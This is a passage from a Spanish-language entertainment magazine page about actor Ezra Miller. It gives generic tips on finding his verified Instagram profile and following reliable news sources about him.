<h2><span id="Donde_puedo_encontrar_el_perfil_de_Instagram_de_Ezra_Miller-2">¿Dónde puedo encontrar el perfil de Instagram de Ezra Miller?</span></h2>
<p>Desafortunadamente, no podemos proporcionar información actualizada sobre las cuentas de redes sociales de las personas, ya que estas pueden cambiar o no estar disponibles públicamente. Sin embargo, si estás interesado en seguir a Ezra Miller en Instagram u otras plataformas de redes sociales, te recomendamos realizar una búsqueda en la propia plataforma.</p>
<p>Para encontrar el perfil de Instagram de Ezra Miller, simplemente abre la aplicación de Instagram en tu dispositivo móvil o accede al sitio web oficial de Instagram en tu navegador. Luego, utiliza la función de búsqueda para buscar el nombre «Ezra Miller» en la barra de búsqueda. Si Ezra Miller tiene una cuenta de Instagram verificada y pública, debería aparecer en los resultados de búsqueda.</p>
<p>Recuerda que es importante verificar que el perfil que encuentres sea el auténtico de Ezra Miller, ya que existen perfiles falsos o de fanáticos que pueden usar su nombre. Verifica que la cuenta tenga un símbolo de verificación azul, lo cual indica que es una cuenta verificada y oficial. Además, presta atención a la cantidad de seguidores y la autenticidad del contenido publicado.</p>
<h2><span id="Cuales_son_las_ultimas_noticias_sobre_Ezra_Miller-2">¿Cuáles son las últimas noticias sobre Ezra Miller?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-901 size-full" title="¿Cuáles son las últimas noticias sobre Ezra Miller?" src="https://infomedios.org/wp-content/uploads/2023/06/173017_1279896.jpg" alt="¿Cuáles son las últimas noticias sobre Ezra Miller?" width="1200" height="675" srcset="https://infomedios.org/wp-content/uploads/2023/06/173017_1279896.jpg 1200w, https://infomedios.org/wp-content/uploads/2023/06/173017_1279896-300x169.jpg 300w, https://infomedios.org/wp-content/uploads/2023/06/173017_1279896-1024x576.jpg 1024w, https://infomedios.org/wp-content/uploads/2023/06/173017_1279896-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>Las últimas noticias sobre Ezra Miller pueden variar con el tiempo, ya que los eventos y novedades cambian constantemente. Para obtener las noticias más actualizadas sobre Ezra Miller, te recomendamos visitar sitios web de noticias confiables, seguir cuentas de noticias de entretenimiento en las redes sociales o realizar búsquedas en línea utilizando palabras clave como «últimas noticias sobre Ezra Miller».</p>
<p>Los sitios web de noticias especializados en entretenimiento, revistas de cine y programas de televisión suelen ofrecer información actualizada sobre las últimas películas, proyectos y eventos relacionados con Ezra Miller. Además, las redes sociales como Twitter y Instagram pueden proporcionar información sobre sus actividades más recientes y apariciones públicas.</p>
<p>Recuerda verificar la fuente de las noticias para asegurarte de que provienen de fuentes confiables y evitar rumores o información no verificada. Mantente al tanto de las noticias sobre Ezra Miller siguiendo medios confiables y fuentes oficiales para obtener información precisa y actualizada.</p>
</div>
</div>
</div>
</div>
</div>
</div>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F&#038;text=Ezra%20Miller%3A%20Pel%C3%ADculas%2C%20noticias%2C%20pareja%20actual%20y%20m%C3%A1s" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Ezra%20Miller:%20Películas,%20noticias,%20pareja%20actual%20y%20más&#038;body=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F&#038;title=Ezra%20Miller%3A%20Pel%C3%ADculas%2C%20noticias%2C%20pareja%20actual%20y%20m%C3%A1s" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F&#038;text&#038;title=Ezra%20Miller%3A%20Pel%C3%ADculas%2C%20noticias%2C%20pareja%20actual%20y%20m%C3%A1s" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomedios.org/gwendoline-christie-peliculas-programas-de-tv-y-mas/" rel="prev">Gwendoline Christie: Películas, programas de TV y más <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://infomedios.org/es-recomendable-power-platform-para-una-pyme/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> ¿Es recomendable Power Platform para una pyme?</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"><img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://infomedios.org/author/informedios/">informedios</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Entrada relacionada</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables">
                                              El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Nov 21, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido">
                                              Roblox es educativo y entretenido</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Oct 4, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2024/11/furgo.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/furgonetas-que-menos-consumen/" title="Permalink to: Furgonetas que menos consumen">
                                              Furgonetas que menos consumen</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Nov 5, 2024</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ezra-miller-peliculas-noticias-pareja-actual-y-mas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://infomedios.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables"> El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/11/">
         Nov 21, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/roblox-es-educativo-y-entretenido/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido"> Roblox es educativo y entretenido</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/10/">
         Oct 4, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal"> Por qué muchos convierten las apuestas en su hobby principal</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/09/">
         Sep 25, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica"> Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/08/">
         Ago 13, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                              <p class="site-description">Revista Actual</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://es.wordpress.org/">
								Funciona gracias a WordPress								</a>
								<span class="sep"> | </span>
								Tema: Max News de <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-1" class="info-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Quienes Somos" href="https://infomedios.org/quienes-somos/" data-toggle="dropdown" class="dropdown-toggle">Quienes Somos </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="dropdown-item" title="Aviso Legal" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a class="dropdown-item" title="Política de Privacidad" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a class="dropdown-item" title="Política de cookies" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Mapa del Sitio" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contacto" href="https://infomedios.org/contacto/">Contacto</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a class="nav-link" title="Educacion" href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-662"><a class="nav-link" title="Entretenimiento" href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a class="nav-link" title="Historia" href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a class="nav-link" title="Motor" href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a class="nav-link" title="Negocios" href="https://infomedios.org/negocios/">Negocios</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/max-news\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://infomedios.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://infomedios.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://infomedios.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/infomedios.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://infomedios.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://infomedios.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 09:17:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1zoL1kqcWJXmwIrisjzIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964758625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>